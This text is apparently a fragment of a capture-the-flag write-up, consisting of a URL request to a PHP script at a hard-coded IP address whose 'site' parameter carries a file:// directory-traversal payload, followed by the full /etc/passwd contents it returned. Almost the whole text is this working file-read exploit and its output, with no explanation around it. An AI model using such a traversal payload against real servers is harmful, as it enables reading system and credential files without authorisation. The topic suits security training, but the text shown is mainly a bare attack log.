 211.159.161.162/test.php?submit=提交查询&site=file://www.baidu.com/../../../../../../../../../../../etc/passwd%23
Source Code:
file://www.baidu.com/../../../../../../../../../../../../etc/passwd#/
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin lctf:x:1000:1000::/home/lctf:/bin/sh